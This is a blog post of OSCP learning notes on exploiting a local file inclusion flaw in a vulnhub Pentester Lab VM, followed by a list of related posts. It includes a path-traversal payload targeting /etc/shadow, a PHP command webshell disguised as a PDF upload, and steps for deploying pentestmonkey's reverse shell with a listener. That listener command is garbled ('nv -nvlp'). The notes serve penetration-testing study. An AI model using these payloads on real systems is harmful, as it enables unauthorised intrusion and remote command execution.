OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI]
Target Pentester Lab: Download from the following website:
https://www.vulnhub.com/entry/pentester-lab-php-include-and-post-exploitation,79/

1. Use netdiscover to find the IP of the target server. The IP address of the target server is 10.0.0.22.
netdiscover

2. Click different buttons of the website, and watch the change of the URL. page= XXXX

3. Scan the target website using the tool nikto.
nikto -h 10.0.0.22

4.Change the URL to "http://10.0.0.22/index.php?page=../../etc/shadow%00", and press enter. We can find the following warning message.

5. Return to the submit page. Find that we can upload pdf files to the website.


6. Make a shell.pdf file and save it.
%PDF-1.4 <?php
system($_GET["cmd"]);
?>
7. Upload the shell.pdf to target website.

8.Change the URL to the following type with shell commands.
http://10.0.0.22/index.php?page=uploads/shell.pdf%00&cmd=whoami

http://10.0.0.22/index.php?page=uploads/shell.pdf%00&cmd=pwd

9 Down load a web-shells from the following website.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell


10.Modify the web-shell file. ①Add the PDF tag. ②Change the ip and port.
11.Copy the php shell file as shell2.pdf. And upload this file to the website.
cp php-reverse-shell.php shell2.pdf


12. Listening the port 4444 on Linux
nv -nvlp
13.Browse the following URL through Firefox.
http://10.0.0.22/index.php?page=uploads/shell2.pdf%00

14. Then we can use the shell command we like on the terminal.

OSCP Learning Notes - WebApp Exploitation(4)的更多相关文章
- OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI] Prepare: Download the DVWA from the following website and deploy it on yo ...
- OSCP Learning Notes - WebApp Exploitation(3)
SQL Injection[SQLi] Refrence: SQL Injection Authentication Bypass Cheat Sheet https://pentestlab.blo ...
- OSCP Learning Notes - WebApp Exploitation(2)
Cross-Site Scripting(XSS) 1. Using the tool - netdiscover to find the IP of target server. netdiscov ...
- OSCP Learning Notes - WebApp Exploitation(1)
Installing XSS&MySQL FILE Download the Pentester Lab: XSS and MySQL FILE from the following webs ...
- OSCP Learning Notes - Post Exploitation(2)
Windows Post Exploitation Target Server: IE8-Win 7 VM 1. Download and upload the fgdump, PwDump7, wc ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Post Exploitation(4)
Pivoting 1. Edit the virtual network settings of the Vmware. 2. Set the Network Adapter(s) of Kali L ...
- OSCP Learning Notes - Post Exploitation(3)
Post-Exploit Password Attacks 1. Crack using the tool - john (Too slow in real world) Locate the roc ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
随机推荐
- Jenkins自动化测试脚本的构建
[准备环境] 自动化测试框架脚本 Linux下的Python环境 https://www.cnblogs.com/xinhua19/p/12836522.html [思路] 测试顺序是,测试通过 ...
- 【hdoj】哈希表题hdoj1425
hdoj1425 github链接 #include<cstdio> #include<cstring> using namespace std; const int offs ...
- mysql主从同步参数
默认情况下,mysql的主从同步,会启用三个线程,两个IO线程和一个SQL线程.主从同步的主要文件就是binlog文件,从库从主库的binlog中读取数据,然后记录在从库自己的relaylog中,然后 ...
- JavaScript 格式化数字、金额、千分位、保留几位小数、舍入舍去…
JavaScript 格式化数字.金额.千分位.保留几位小数.舍入舍去… 类库推荐 1. Numeral.js 一个用于格式化和操作数字的JavaScript库.数字可以被格式化为货币,百分比,时间, ...
- PHP字符串函数总结
字符串函数 addcslashes — 为字符串里面的部分字符添加反斜线转义字符 addslashes — 用指定的方式对字符串里面的字符进行转义 bin2hex — 将二进制数据转换成十六进制表示 ...
- Java常用的文档地址
https://docs.oracle.com/en/ https://docs.oracle.com/en/java/javase/13/ specifications--->langua ...
- Elasticsearch从入门到放弃:分词器初印象
Elasticsearch 系列回来了,先给因为这个系列关注我的同学说声抱歉,拖了这么久才回来,这个系列虽然叫「Elasticsearch 从入门到放弃」,但只有三篇就放弃还是有点过分的,所以还是回来 ...
- Oracle Online Patching报错"This is not a RAC setup. OPatch cannot determine the local node name"
Oracle Online Patching报错"This is not a RAC setup. OPatch cannot determine the local node name&q ...
- steam夏日促销悄然开始,用Python爬取排行榜上的游戏打折信息
前言 本文的文字及图片来源于网络,仅供学习.交流使用,不具有任何商业用途,版权归原作者所有,如有问题请及时联系我们以作处理. 不知不觉,一年一度如火如荼的steam夏日促销悄然开始了.每年通过大大小小 ...
- 神奇的建图方式(Tarjan)——小z玩游戏
原题来自与:洛谷 P5676(GZOI2017) 链接: https://www.luogu.com.cn/problem/P5676 题面: 题意比较明显,如果已经建好了边,那么跑个Tarjan ...
